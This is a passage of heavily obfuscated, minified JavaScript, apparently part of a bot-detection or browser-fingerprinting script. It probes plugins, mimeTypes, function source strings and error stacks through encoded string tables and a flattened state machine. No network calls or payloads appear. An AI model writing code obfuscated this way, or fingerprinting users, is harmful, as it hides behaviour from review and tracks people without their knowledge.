xLV=h9[nK()[GW(VW)].call(null,hp,zm,wU,F4)][nK()[GW(pY)].apply(null,[gU,wU,tK(tK([])),YC])](EI(h9[nK()[GW(VW)](hp,bB,tK(tK({})),F4)][qt()[C4(ZZ)].apply(null,[CR,qA])](),Ng))[bW()[sF(Aq)].call(null,Lv,OT,wC,nt)]();h9[TB()[Jq(Wq)].apply(null,[P3V,fp,Sk])][qt()[C4(V4)].apply(null,[bI,L4])][qt()[C4(wU)](c2,WA)]=xLV;var FDV=Fq(h9[TB()[Jq(Wq)](P3V,fp,KZ)][vT(typeof qt()[C4(Sk)],Lk('',[][[]]))?qt()[C4(V4)].apply(null,[bI,L4]):qt()[C4(jW)](VN,fp)][qt()[C4(wU)].apply(null,[c2,WA])],xLV);var sHV=FDV?Z4()[gF(Rq)].apply(null,[xW,jx]):bW()[sF(rG)].call(null,GHV,Rq,XN,IY);h9[TB()[Jq(Wq)](P3V,fp,ls)][qt()[C4(V4)](bI,L4)][qt()[C4(wU)].apply(null,[c2,WA])]=gVV;var NVV;return LA.pop(),NVV=sHV,NVV;}catch(w7V){LA.splice(Ql(S7V,RZ),Infinity,P5);if(vT(h9[TB()[Jq(Wq)].call(null,P3V,fp,WK)][qt()[C4(V4)](bI,L4)][qt()[C4(wU)](c2,WA)],gVV)){h9[TB()[Jq(Wq)](P3V,fp,TW)][qt()[C4(V4)](bI,L4)][qt()[C4(wU)].call(null,c2,WA)]=gVV;}var McV;return LA.pop(),McV=ZP,McV;}}else{var qXV;return LA.pop(),qXV=ZP,qXV;}LA.pop();}break;case Q6:{LA.push(LHV);var dDV=Z4()[gF(st)](Km,pB);try{var PSV=LA.length;var BSV=tK({});if(h9[TB()[Jq(Wq)].apply(null,[QOV,fp,tK({})])][qt()[C4(V4)].call(null,tr,L4)]&&h9[TB()[Jq(Wq)].call(null,QOV,fp,zJ)][qt()[C4(V4)].apply(null,[tr,L4])][CA[Dk]]){var I3V=Fq(h9[TB()[Jq(Wq)].apply(null,[QOV,fp,cW])][qt()[C4(V4)](tr,L4)][TB()[Jq(wn)].call(null,f4,OM,tK(RZ))](CA[CT]),h9[TB()[Jq(Wq)].apply(null,[QOV,fp,CT])][vT(typeof qt()[C4(ZZ)],Lk('',[][[]]))?qt()[C4(V4)].apply(null,[tr,L4]):qt()[C4(jW)].call(null,X6V,hw)][lB]);var zSV=I3V?Z4()[gF(Rq)].apply(null,[kq,jx]):Fq(typeof bW()[sF(rG)],Lk([],[][[]]))?bW()[sF(Dk)](MT,PY,sx,UT):bW()[sF(rG)].apply(null,[mSV,tK(lB),XN,tK(tK(RZ))]);var t7V;return LA.pop(),t7V=zSV,t7V;}else{var kSV;return LA.pop(),kSV=dDV,kSV;}}catch(S6V){LA.splice(Ql(PSV,RZ),Infinity,LHV);var lcV;return LA.pop(),lcV=dDV,lcV;}LA.pop();}break;case U6:{LA.push(VF);try{var gSV=LA.length;var c9V=tK({});var g6V=lB;var QQV=h9[bW()[sF(VW)].call(null,gXV,UT,Yl,g4)][Z4()[gF(wn)](SLV,TN)](h9[bW()[sF(zq)](bq,CK,Fk,ks)][Z4()[gF(fm)].call(null,hY,XB)],bW()[sF(pR)].call(null,pN,g4,CT,tK([])));if(QQV){g6V++;tK(tK(QQV[TB()[Jq(Sk)](D5,wn,CT)]))&&N5(QQV[TB()[Jq(Sk)].apply(null,[D5,wn,Nn])][bW()[sF(Aq)](mQV,bz,wC,Xz)]()[Z4()[gF(At)](T4,rG)](Rz()[Nm(fq)].call(null,Kn,HDV,fq,rz)),QcV(RZ))&&g6V++;}var TOV=g6V[bW()[sF(Aq)].call(null,mQV,tU,wC,TW)]();var W9V;return LA.pop(),W9V=TOV,W9V;}catch(dP){LA.splice(Ql(gSV,RZ),Infinity,VF);var vw;return vw=Z4()[gF(st)].apply(null,[Zn,pB]),LA.pop(),vw;}LA.pop();}break;case NL:{LA.push(Hf);if(h9[qt()[C4(KZ)](t6,Fz)][TB()[Jq(c8)](Y5,LR,zJ)]){if(h9[bW()[sF(VW)].apply(null,[U6V,CT,Yl,OK])][Z4()[gF(wn)](tLV,TN)](h9[qt()[C4(KZ)].call(null,t6,Fz)][TB()[Jq(c8)](Y5,LR,tK({}))][Z4()[gF(fm)](V3,XB)],bW()[sF(wU)].apply(null,[E6V,tK(RZ),NG,wB]))){var r0V;return r0V=Z4()[gF(Rq)].call(null,fU,jx),LA.pop(),r0V;}var zdV;return zdV=Z4()[gF(jA)](GY,pR),LA.pop(),zdV;}var xSV;return xSV=Z4()[gF(st)].call(null,HY,pB),LA.pop(),xSV;}break;case S9:{var jDV;LA.push(dSV);return jDV=tK(AR(Z4()[gF(fm)](DT,XB),h9[qt()[C4(KZ)].apply(null,[Xt,Fz])][vT(typeof qt()[C4(Rk)],Lk([],[][[]]))?qt()[C4(Ln)].call(null,Ik,xT):qt()[C4(jW)](ndV,LLV)][qt()[C4(fT)](AL,Hg)][qt()[C4(AA)](bY,BVV)])||AR(Z4()[gF(fm)].apply(null,[DT,XB]),h9[qt()[C4(KZ)].call(null,Xt,Fz)][vT(typeof qt()[C4(wn)],Lk('',[][[]]))?qt()[C4(Ln)](Ik,xT):qt()[C4(jW)](Dw,hE)][Fq(typeof qt()[C4(fp)],Lk([],[][[]]))?qt()[C4(jW)].apply(null,[wn,X2]):qt()[C4(fT)].apply(null,[AL,Hg])][Z4()[gF(AA)](SW,rA)])),LA.pop(),jDV;}break;case kL:{LA.push(fE);try{var AOV=LA.length;var jr=tK([]);var tOV=new (h9[qt()[C4(KZ)](hw,Fz)][qt()[C4(Ln)].apply(null,[WVV,xT])][Fq(typeof qt()[C4(Rq)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[V1,CK]):qt()[C4(fT)].call(null,WSV,Hg)][qt()[C4(AA)](CR,BVV)])();var TXV=new (h9[qt()[C4(KZ)](hw,Fz)][qt()[C4(Ln)](WVV,xT)][Fq(typeof qt()[C4(lB)],'undefined')?qt()[C4(jW)](V2,M6V):qt()[C4(fT)].apply(null,[WSV,Hg])][vT(typeof Z4()[gF(rG)],Lk([],[][[]]))?Z4()[gF(AA)].apply(null,[s7V,rA]):Z4()[gF(NT)].apply(null,[qHV,FSV])])();var gQV;return LA.pop(),gQV=tK(Td),gQV;}catch(v6V){LA.splice(Ql(AOV,RZ),Infinity,fE);var xP;return xP=Fq(v6V[Z4()[gF(Oq)](xT,lE)][Z4()[gF(NG)].call(null,ALV,Vj)],bW()[sF(Sk)](fx,ZZ,dI,TW)),LA.pop(),xP;}LA.pop();}break;case fh:{LA.push(lB);if(tK(h9[qt()[C4(KZ)].call(null,kLV,Fz)][qt()[C4(JK)].call(null,sLV,ks)])){var rSV=Fq(typeof h9[qt()[C4(KZ)].apply(null,[kLV,Fz])][Fq(typeof Rz()[Nm(NT)],Lk(vT(typeof Z4()[gF(fm)],'undefined')?Z4()[gF(P4)](sf,g1):Z4()[gF(NT)].apply(null,[PHV,dj]),[][[]]))?Rz()[Nm(VW)](T2,jA,WQV,Yk):Rz()[Nm(p4)](bB,g4,Sk,pY)],vT(typeof TB()[Jq(Nn)],Lk([],[][[]]))?TB()[Jq(NG)](z0V,ff,rT):TB()[Jq(RZ)](QP,k2,LT))?Z4()[gF(Rq)].call(null,I2,jx):Z4()[gF(jA)](b0V,pR);var FOV;return LA.pop(),FOV=rSV,FOV;}var O0V;return O0V=Z4()[gF(st)](pQV,pB),LA.pop(),O0V;}break;case f3:{LA.push(Jg);var ObV=bW()[sF(Fk)].call(null,Im,tt,qB,tU);var G0V=tK([]);try{var gDV=LA.length;var bXV=tK(Td);var VdV=lB;try{var OOV=h9[Z4()[gF(JK)].call(null,ws,NG)][Z4()[gF(fm)].call(null,qU,XB)][bW()[sF(Aq)](TI,Tm,wC,OK)];h9[bW()[sF(VW)](ft,Aq,Yl,k4)][bW()[sF(Oq)].apply(null,[Is,NG,Al,VW])](OOV)[bW()[sF(Aq)].call(null,TI,IY,wC,IY)]();}catch(CQV){LA.splice(Ql(gDV,RZ),Infinity,Jg);if(CQV[Qp()[Z8(wB)].apply(null,[lr,Mf,Oq,CT,Fz,NT])]&&Fq(typeof CQV[Fq(typeof Qp()[Z8(Oq)],Lk(vT(typeof Z4()[gF(rz)],Lk('',[][[]]))?Z4()[gF(P4)](Oh,g1):Z4()[gF(NT)].call(null,Ff,Ar),[][[]]))?Qp()[Z8(fm)](nz,dq,Rq,pR,MT,mU):Qp()[Z8(wB)].call(null,lr,Mf,rA,pF,KW,NT)],bW()[sF(k4)].call(null,DA,tK(tK(RZ)),P4,Nn))){CQV[vT(typeof Qp()[Z8(p4)],'undefined')?Qp()[Z8(wB)](lr,Mf,Ls,tK(RZ),hK,NT):Qp()[Z8(fm)].call(null,qbV,zM,Yk,YA,zq,Iv)][nK()[GW(rA)].call(null,O8,RZ,KZ,Pk)](qt()[C4(UT)](Qz,pB))[vT(typeof bW()[sF(VT)],Lk([],[][[]]))?bW()[sF(QB)].call(null,Mt,c8,wU,V1):bW()[sF(Dk)].call(null,UVV,k4,UA,fA)](function(zP){LA.push(NG);if(zP[qt()[C4(fE)](nx,Yn)](Ts()[OU(IY)].call(null,xm,WK,fq,UJ))){G0V=tK(tK([]));}if(zP[qt()[C4(fE)].apply(null,[nx,Yn])](vT(typeof bW()[sF(CK)],Lk('',[][[]]))?bW()[sF(AA)](QLV,At,wp,wB):bW()[sF(Dk)](jR,TW,mN,vn))){VdV++;}LA.pop();});}}ObV=Fq(VdV,rG)||G0V?Z4()[gF(Rq)](fZ,jx):bW()[sF(rG)].call(null,Os,VW,XN,V1);}catch(DHV){LA.splice(Ql(gDV,RZ),Infinity,Jg);ObV=TB()[Jq(rT)](qZ,NG,IY);}var LQV;return LA.pop(),LQV=ObV,LQV;}break;}};var BQV=function(){return l5.apply(this,[NX,arguments]);};var Lk=function(TP,xcV){return TP+xcV;};var Xl=function(r9V,hbV){return r9V instanceof hbV;};var WdV=function(U7V){if(U7V===undefined||U7V==null){return 0;}var v7V=U7V["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return v7V["length"];};var BDV=function(ScV){var Lr=ScV[0]-ScV[1];var EXV=ScV[2]-ScV[3];var lP=ScV[4]-ScV[5];var B6V=h9["Math"]["sqrt"](Lr*Lr+EXV*EXV+lP*lP);return h9["Math"]["floor"](B6V);};var t6V=function(){return x5.apply(this,[sO,arguments]);};var wQV=function(){return l5.apply(this,[c6,arguments]);};var vT=function(nP,bVV){return nP!==bVV;};var d8=function(vP,q9V){return vP!=q9V;};var FP=function(NdV){if(NdV==null)return -1;try{var CVV=0;for(var DXV=0;DXV<NdV["length"];DXV++){var HcV=NdV["charCodeAt"](DXV);if(HcV<128){CVV=CVV+HcV;}}return CVV;}catch(kcV){return -2;}};var Tv=function(){return x5.apply(this,[S7,arguments]);};var tK=function(p0V){return !p0V;};var kE=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var l5=function R3V(zVV,FXV){var PdV=R3V;for(zVV;zVV!=zX;zVV){switch(zVV){case NS:{for(var IOV=lB;bj(IOV,v9V[TB()[Jq(lB)].apply(null,[RP,pB,fT])]);IOV=Lk(IOV,RZ)){var ccV=v9V[nK()[GW(Rq)].call(null,z5,tK(tK([])),c8,rX)](IOV);var nr=N7V[ccV];cQV+=nr;}var Gr;return LA.pop(),Gr=cQV,Gr;}break;case xH:{for(var p6V=lB;bj(p6V,UOV.length);++p6V){Z4()[UOV[p6V]]=tK(Ql(p6V,NT))?function(){return JN.apply(this,[x9,arguments]);}:function(){var r3V=UOV[p6V];return function(GLV,ROV){var lSV=Op.call(null,GLV,ROV);Z4()[r3V]=function(){return lSV;};return lSV;};}();}zVV+=Hd;}break;case jH:{for(var HSV=lB;bj(HSV,vXV.length);++HSV){bW()[vXV[HSV]]=tK(Ql(HSV,Dk))?function(){return JN.apply(this,[BV,arguments]);}:function(){var DQV=vXV[HSV];return function(UcV,zDV,OdV,bdV){var L6V=wR(UcV,Yk,OdV,Rk);bW()[DQV]=function(){return L6V;};return L6V;};}();}zVV=zX;}break;case JO:{return LA.pop(),d7V=VbV,d7V;}break;case FS:{return x5(CV,[nLV]);}break;case T3:{for(var AXV=lB;bj(AXV,z3V[vI[lB]]);++AXV){vU()[z3V[AXV]]=tK(Ql(AXV,rG))?function(){h0V=[];R3V.call(this,NX,[z3V]);return '';}:function(){var cdV=z3V[AXV];var PLV=vU()[cdV];return function(cSV,q3V,GOV,FHV){if(Fq(arguments.length,lB)){return PLV;}var EOV=R3V(B7,[cSV,q3V,Oq,FHV]);vU()[cdV]=function(){return EOV;};return EOV;};}();}zVV-=ZD;}break;case kD:{return XLV;}break;case pb:{zVV+=CS;for(var vVV=Ql(B9V.length,RZ);JM(vVV,lB);vVV--){var pDV=Bg(Ql(Lk(vVV,gP),LA[Ql(LA.length,RZ)]),GbV.length);var Jr=rv(B9V,vVV);var vSV=rv(GbV,pDV);nLV+=qR(TX,[vN(QN(W8(Jr),W8(vSV)),QN(Jr,vSV))]);}}break;case Ib:{zVV=zX;return pHV;}break;case MS:{zVV=zX;for(var Cw=lB;bj(Cw,OHV.length);++Cw){qt()[OHV[Cw]]=tK(Ql(Cw,jW))?function(){return JN.apply(this,[Td,arguments]);}:function(){var x7V=OHV[Cw];return function(gLV,JHV){var EcV=Tv(gLV,JHV);qt()[x7V]=function(){return EcV;};return EcV;};}();}}break;case PH:{while(N5(wSV,lB)){if(vT(g0V[vI[jW]],h9[vI[RZ]])&&JM(g0V,bDV[vI[lB]])){if(CE(bDV,h0V)){XLV+=qR(TX,[bLV]);}return XLV;}XLV+=qR(TX,[bLV]);bLV+=bDV[g0V];--wSV;;++g0V;}zVV-=QG;}break;case T7:{var KLV=FXV[JH];var pSV=FXV[Td];zVV+=Xb;LA.push(vC);var VbV=[];var XHV=R3V(Z6,[]);var kOV=pSV?h9[qt()[C4(lB)](mV,AA)]:h9[bW()[sF(lB)](fM,Fk,Fz,lB)];for(var Br=lB;bj(Br,KLV[TB()[Jq(lB)](AO,pB,Yk)]);Br=Lk(Br,RZ)){VbV[Fq(typeof Z4()[gF(RZ)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,JC,Pp):Z4()[gF(rG)].apply(null,[E9,p4])](kOV(XHV(KLV[Br])));}var d7V;}break;case Y:{var N3V=Y8[bcV];var D7V=Ql(N3V.length,RZ);zVV+=Kd;}break;case Nb:{while(N5(r7V,lB)){if(vT(zXV[Ev[jW]],h9[Ev[RZ]])&&JM(zXV,lVV[Ev[lB]])){if(CE(lVV,h3V)){V9V+=qR(TX,[LSV]);}return V9V;}if(Fq(zXV[Ev[jW]],h9[Ev[RZ]])){var fOV=UbV[lVV[zXV[lB]][lB]];var mOV=R3V(x9,[zXV[RZ],Lk(LSV,LA[Ql(LA.length,RZ)]),r7V,fOV]);V9V+=mOV;zXV=zXV[lB];r7V-=JN(Gb,[mOV]);}else if(Fq(lVV[zXV][Ev[jW]],h9[Ev[RZ]])){var fOV=UbV[lVV[zXV][lB]];var mOV=R3V(x9,[lB,Lk(LSV,LA[Ql(LA.length,RZ)]),r7V,fOV]);V9V+=mOV;r7V-=JN(Gb,[mOV]);}else{V9V+=qR(TX,[LSV]);LSV+=lVV[zXV];--r7V;};++zXV;}zVV-=Eb;}break;case A0:{zVV+=w9;if(bj(WbV,W3V[LI[lB]])){do{TT()[W3V[WbV]]=tK(Ql(WbV,Rq))?function(){XI=[];R3V.call(this,JL,[W3V]);return '';}:function(){var W7V=W3V[WbV];var PDV=TT()[W7V];return function(U9V,lDV,AP,w9V,jXV,m6V){if(Fq(arguments.length,lB)){return PDV;}var Ur=x5(WV,[U9V,tK(lB),AP,Sn,jA,m6V]);TT()[W7V]=function(){return Ur;};return Ur;};}();++WbV;}while(bj(WbV,W3V[LI[lB]]));}}break;case xh:{return x5(JX,[QVV]);}break;case OO:{zVV+=p9;var UOV=FXV[JH];q2(UOV[lB]);}break;case JL:{var W3V=FXV[JH];var WbV=lB;zVV=A0;}break;case Pd:{var gP=FXV[JH];var KQV=FXV[Td];var kr=FXV[gL];zVV+=OD;var GbV=rp[WA];var nLV=Lk([],[]);var B9V=rp[KQV];}break;case Qb:{zVV=PV;while(JM(D7V,lB)){var x9V=Bg(Ql(Lk(D7V,CDV),LA[Ql(LA.length,RZ)]),GdV.length);var YQV=rv(N3V,D7V);var ELV=rv(GdV,x9V);kQV+=qR(TX,[QN(vN(W8(YQV),ELV),vN(W8(ELV),YQV))]);D7V--;}}break;case PV:{return x5(ID,[kQV]);}break;case B7:{var g0V=FXV[JH];zVV+=KL;var Q7V=FXV[Td];var bDV=FXV[gL];var wSV=FXV[lH];if(Fq(typeof bDV,vI[Dk])){bDV=h0V;}var XLV=Lk([],[]);bLV=Ql(Q7V,LA[Ql(LA.length,RZ)]);}break;case c0:{var nQV=XM[FQV];zVV=ld;var GSV=Ql(nQV.length,RZ);}break;case qG:{var v9V=FXV[JH];zVV=NS;var N7V=FXV[Td];LA.push(BVV);var cQV=vT(typeof Z4()[gF(rG)],Lk('',[][[]]))?Z4()[gF(P4)].call(null,Z0V,g1):Z4()[gF(NT)].call(null,cW,El);}break;case AX:{var Wr=YN[PP];zVV=Ib;for(var KXV=lB;bj(KXV,Wr.length);KXV++){var C7V=rv(Wr,KXV);var j7V=rv(Op.RX,hVV++);pHV+=qR(TX,[vN(W8(vN(C7V,j7V)),QN(C7V,j7V))]);}}break;case ld:{if(JM(GSV,lB)){do{var cP=Bg(Ql(Lk(GSV,RXV),LA[Ql(LA.length,RZ)]),H6V.length);var ZDV=rv(nQV,GSV);var GcV=rv(H6V,cP);QVV+=qR(TX,[QN(vN(W8(ZDV),GcV),vN(W8(GcV),ZDV))]);GSV--;}while(JM(GSV,lB));}zVV+=XL;}break;case H6:{DDV=Ql(JXV,LA[Ql(LA.length,RZ)]);zVV+=nV;}break;case jd:{zVV=zX;return CHV;}break;case FX:{if(bj(fw,THV[fI[lB]])){do{mA()[THV[fw]]=tK(Ql(fw,P4))?function(){xr=[];R3V.call(this,c6,[THV]);return '';}:function(){var m3V=THV[fw];var xdV=mA()[m3V];return function(L0V,A9V,FcV,E9V,YP,wP){if(Fq(arguments.length,lB)){return xdV;}var hr=x5(EQ,[L0V,wn,qB,E9V,YP,tA]);mA()[m3V]=function(){return hr;};return hr;};}();++fw;}while(bj(fw,THV[fI[lB]]));}zVV+=vS;}break;case Z6:{LA.push(BF);var A3V={'\x38':Z4()[gF(KZ)].apply(null,[hHV,jA]),'\x43':TB()[Jq(rG)].call(null,rC,fA,Tm),'\x46':TB()[Jq(KZ)].apply(null,[EC,Vj,VW]),'\x48':bW()[sF(rG)](wcV,Wq,XN,Wq),'\x4e':Z4()[gF(Rq)].apply(null,[bL,jx]),'\x4f':nK()[GW(rG)].apply(null,[Rq,tK(tK(RZ)),V4,D6V]),'\x51':nK()[GW(KZ)].apply(null,[Y4,gU,wn,IP]),'\x56':Z4()[gF(rz)](J3V,Yn),'\x57':TB()[Jq(Rq)].call(null,jR,ls,GA),'\x63':TB()[Jq(rz)](F2,fq,st),'\x73':Fq(typeof Z4()[gF(Dk)],'undefined')?Z4()[gF(NT)](SdV,ZE):Z4()[gF(VW)](jQ,Nn)};zVV=zX;var B3V;return B3V=function(IdV){return R3V(qG,[IdV,A3V]);},LA.pop(),B3V;}break;case QG:{var OHV=FXV[JH];zVV+=QO;YI(OHV[lB]);}break;case FO:{zVV+=pb;return V9V;}break;case CV:{var bcV=FXV[JH];var qSV=FXV[Td];var EP=FXV[gL];var CDV=FXV[lH];var GdV=Y8[Vf];var kQV=Lk([],[]);zVV=Y;}break;case c6:{var THV=FXV[JH];var fw=lB;zVV+=f7;}break;case U0:{zVV=jd;while(N5(tDV,lB)){if(vT(YDV[cI[jW]],h9[cI[RZ]])&&JM(YDV,RHV[cI[lB]])){if(CE(RHV,Uj)){CHV+=qR(TX,[DDV]);}return CHV;}if(Fq(YDV[cI[jW]],h9[cI[RZ]])){var BcV=s8[RHV[YDV[lB]][lB]];var F6V=R3V.call(null,Eb,[YDV[RZ],BcV,tDV,Lk(DDV,LA[Ql(LA.length,RZ)])]);CHV+=F6V;YDV=YDV[lB];tDV-=JN(hd,[F6V]);}else if(Fq(RHV[YDV][cI[jW]],h9[cI[RZ]])){var BcV=s8[RHV[YDV][lB]];var F6V=R3V.apply(null,[Eb,[lB,BcV,tDV,Lk(DDV,LA[Ql(LA.length,RZ)])]]);CHV+=F6V;tDV-=JN(hd,[F6V]);}else{CHV+=qR(TX,[DDV]);DDV+=RHV[YDV];--tDV;};++YDV;}}break;case qX:{var vXV=FXV[JH];zVV=jH;pM(vXV[lB]);}break;case XH:{var RXV=FXV[JH];var mXV=FXV[Td];var FQV=FXV[gL];var XQV=FXV[lH];zVV=c0;var H6V=XM[tA];var QVV=Lk([],[]);}break;case Gb:{zVV=zX;for(var n9V=lB;bj(n9V,q6V[cI[lB]]);++n9V){Ts()[q6V[n9V]]=tK(Ql(n9V,k4))?function(){Uj=[];R3V.call(this,s9,[q6V]);return '';}:function(){var JcV=q6V[n9V];var pcV=Ts()[JcV];return function(TdV,dbV,sP,RQV){if(Fq(arguments.length,lB)){return pcV;}var G7V=R3V.apply(null,[Eb,[TdV,fq,sP,RQV]]);Ts()[JcV]=function(){return G7V;};return G7V;};}();}}break;case x9:{var zXV=FXV[JH];var IHV=FXV[Td];var r7V=FXV[gL];var lVV=FXV[lH];if(Fq(typeof lVV,Ev[Dk])){lVV=h3V;}zVV+=Nd;var V9V=Lk([],[]);LSV=Ql(IHV,LA[Ql(LA.length,RZ)]);}break;case Eb:{var YDV=FXV[JH];var RHV=FXV[Td];zVV=H6;var tDV=FXV[gL];var JXV=FXV[lH];if(Fq(typeof RHV,cI[Dk])){RHV=Uj;}var CHV=Lk([],[]);}break;case NX:{var z3V=FXV[JH];zVV=T3;}break;case XD:{var GDV=FXV[JH];zVV=AX;var PP=FXV[Td];var pHV=Lk([],[]);var hVV=Bg(Ql(GDV,LA[Ql(LA.length,RZ)]),nt);}break;case cQ:{var J6V=FXV[JH];Op=function(sSV,fDV){return R3V.apply(this,[XD,arguments]);};return q2(J6V);}break;case s9:{var q6V=FXV[JH];zVV-=Xd;}break;}}};var QN=function(w6V,AVV){return w6V|AVV;};var bv=function(){return ["\"+","%&9","Y ,","\v\x007\x00\vN+9/\n;*Z","\b$!1$J","\\k/-6;,B9\fH","L!(1\'","F","1uQp","8","\n0","9","\v:&Q((-\n6","+","%(\v\tx","4(","","-$=#\"h\x3f7\v","H>J/W","6!","%!\nB9)","s\f*0.4x\v","\f\fZ",">\nX5(","\x3fF/\x40(",")O!","2","N61-*!.","\x074Y03.!.","%o\x3f1","T","`%!=\f\r4#0\r:b!\b\x07/","V%(",">\x07","^\n","\x07>","\b(/\'","\r<","4#$0c",")*6 /\fP\n.\r\f!+\b",",3\"<8P",":","(&D","%L#","&\x3f [\x3f","=*H\x3f9<\r!1:F#\f","G(%2A\v=\n( ","[=","}-%/B","((=)#=:\v9\x00\\{+J\r5\b$\f:%\\`.!\x00hs!v%\rqoLl-<\x3fU",">\n.!","N<5","-).\'.,V9|=\v\f57:\x00<AC","4;W(","[:","\v","y/B","37Yjn\x3f3=42","$L\"","6*7,","R6=6q"," r","(K-","\v#\n-}HXx#9\rb\b=D$UY85$=",".:E|","\n/I\x3f.1<F","s\f*0*7n\f","^*5/!$X","\f_58","8\br88\x3f:*Yzj\x00\b\t+E!24)T","$%","Q\t(.\v+2(+F \b/8U-","\"2&+&","C5$",">\fH+4!!","K","8)( z&\fX",",0","\r",".(7-O(.",",2;","H82S(=6\x3fU\\\"\x3f","p(2z6.$=$\f^#9\r","5!o\b\x3f\t\nH+","-","\t-","-&P9\f78\nD>;3","5\n_4\f2<\"$","\x3f-, \'\fZ<","=9\r\f0)&\x40(","3\"L","8#","^,/$!1.!V!8","9&"," ;0",":.","\x3fL:[A","L7;\v (08","vl#","\".!(","-4\f.8","^hjM","/39<(/P\b&9\r","/1`\"\t","Xv7=\n(90k[|","_<=\n$;*L\x3f"," &6\r>F\x3f2\x005\nL),%","Lm","_-","+6<m,\x00","[/)","sz)\f","H/95","=6-\f"," \n",".+0\'","%F;",";W\b\"1Y1\')\v<Fm)(\x07\fB)|((*\".","\'\t","#71","\rK\"2","+:*(M9(5#(",":>z\f(2\v","0\x3f\v\r\t8a<.\vM",":43!","= `,\f*<","(\x002\x009I=.2<","29\x072","\f5;","Y>"," 5\f","U$\x07:"," %!",":\fd789\x003","Q\")\f\x07-3\n","-1\n,","\'\v\'H$\b"," #-","j(","\x07:F,K<.-.:\'(","\x07-&","R8/4\f4! )W,","B\\T}m=e,8g","\r\n&","O\b\"8\n","S,>","E ","\x00.-\x07#",";\fZ*,%,1-\v&","L(","9;","E$\v\r\fE","**,>\f","B9","1 &\x3f8K","\v#(","8","\v&1\x07<J\"","9,","\f\t+0","\":14[(2",",:%K","pF&\r\tad;\x3f9\tuFaU0,P4","\v+ \x00-M",")\f\v ","6Y",")\x40.\b>Y03","/+;F)5","\n)7","w","\x07-\'%F#","\b[","^hiO","\n2","Z\f(\v\v\n 1-","\b\'2","K)\n-!9","7","%.%1M.>)\bY2.","\x3f90!","\\","/\r7+)\'V9","*6n9","\x406)\r$\":=","0","","9*\fh95\r:\f,\"\r:N","\x3f\'6<L\x3f",":=\nD79\x3f4+<$\x3fQ($\v","\x00\'\x408\x0055B=9","wIc","< (L\t",">+",".J)","\x072"];};var Fj=function(n6V,B0V){return n6V/B0V;};var n7V=function(gdV,Or){return gdV<=Or;};function kUO(){OF=GG+TH*db+gL*db*db+db*db*db,ET=GG+db+JH*db*db+db*db*db,W9=cL+cX*db+JH*db*db+db*db*db,FX=gL+cX*db+gL*db*db,Ud=cL+db+db*db,t4=TH+cX*db+TH*db*db+db*db*db,cH=JH+QG*db+OD*db*db,SL=GG+cL*db+GG*db*db,YU=Td+gL*db+lH*db*db+db*db*db,lk=Td+db+JH*db*db+db*db*db,O3=GG+gL*db,RQ=Td+db+TH*db*db,V9=JH+GG*db+TH*db*db,mW=gL+TH*db+lH*db*db+db*db*db,vW=cX+gL*db+gL*db*db+db*db*db,sL=OD+cX*db+lH*db*db,Cq=GG+QG*db+OD*db*db+db*db*db,gb=gL+db+GG*db*db,Yd=gL+TH*db+lH*db*db,Zq=Td+db+OD*db*db+db*db*db,mB=cX+TH*db+GG*db*db+db*db*db,Uh=OD+QG*db+lH*db*db,tD=lH+db+gL*db*db,IZ=JH+GG*db+GG*db*db+db*db*db,Kd=gL+OD*db+OD*db*db,rd=Td+cX*db+QG*db*db,mO=TH+QG*db+lH*db*db,Sz=JH+lH*db+gL*db*db+db*db*db,JA=TH+JH*db+GG*db*db+db*db*db,EH=cX+TH*db+TH*db*db,On=OD+GG*db+QG*db*db+db*db*db,pb=lH+gL*db,U0=JH+QG*db+TH*db*db,s9=JH+OD*db+gL*db*db,EF=TH+JH*db+cL*db*db+db*db*db,cY=OD+cX*db+cX*db*db+db*db*db,vs=gL+GG*db+GG*db*db+db*db*db,BH=TH+TH*db+gL*db*db,Tq=Td+cX*db+lH*db*db+db*db*db,Xm=OD+OD*db+QG*db*db+db*db*db,Tk=QG+JH*db+QG*db*db+db*db*db,QX=GG+JH*db+db*db,pV=TH+JH*db+gL*db*db,c9=JH+QG*db+cX*db*db,w9=QG+db+lH*db*db,AD=cX+TH*db+QG*db*db,AH=Td+QG*db+lH*db*db,v7=OD+cL*db+TH*db*db,VV=OD+db+gL*db*db,J=cL+lH*db+OD*db*db,gA=cL+JH*db+lH*db*db+db*db*db,bn=cL+cL*db+GG*db*db+db*db*db,R9=OD+GG*db+OD*db*db,YZ=Td+gL*db+GG*db*db+db*db*db,fU=QG+JH*db+db*db+db*db*db,tF=QG+db+JH*db*db+db*db*db,UD=JH+JH*db+OD*db*db,VD=cX+cX*db+gL*db*db,Bh=cL+QG*db+TH*db*db,mt=GG+OD*db+cX*db*db+db*db*db,RW=cX+QG*db+GG*db*db+db*db*db,nn=Td+OD*db+gL*db*db+db*db*db,z0=TH+OD*db+gL*db*db,KH=gL+JH*db+QG*db*db,vZ=JH+TH*db+GG*db*db+db*db*db,UB=gL+TH*db+gL*db*db+db*db*db,TL=QG+GG*db+lH*db*db,Y6=Td+TH*db+GG*db*db+db*db*db,jL=Td+OD*db+TH*db*db,ms=lH+db+db*db+db*db*db,B3=OD+OD*db+GG*db*db,bL=JH+gL*db+db*db+db*db*db,zT=GG+OD*db+GG*db*db+db*db*db,f7=lH+OD*db+gL*db*db,Kk=OD+GG*db+JH*db*db+db*db*db,w0=TH+db+gL*db*db,NX=cX+gL*db,nh=cL+TH*db,lU=Td+TH*db+OD*db*db+db*db*db,Ds=QG+lH*db+JH*db*db+db*db*db,TS=GG+cL*db+QG*db*db,Xs=Td+OD*db+OD*db*db+db*db*db,zL=lH+TH*db+cL*db*db,O=cL+TH*db+TH*db*db,pA=lH+GG*db+JH*db*db+db*db*db,ld=Td+cL*db,fd=QG+QG*db+TH*db*db,KA=gL+gL*db+lH*db*db+db*db*db,gm=Td+QG*db+gL*db*db+db*db*db,Qs=JH+gL*db+lH*db*db+db*db*db,k1=cL+lH*db+db*db+db*db*db,I=OD+gL*db+db*db,U6=lH+gL*db+TH*db*db,sG=TH+OD*db+lH*db*db,ZD=OD+QG*db+gL*db*db,Z9=gL+cL*db+OD*db*db,Yt=GG+JH*db+gL*db*db+db*db*db,IF=Td+cX*db+OD*db*db+db*db*db,sU=gL+lH*db+gL*db*db+db*db*db,Q4=GG+lH*db+gL*db*db+db*db*db,mS=gL+OD*db,vV=JH+JH*db+lH*db*db,vh=Q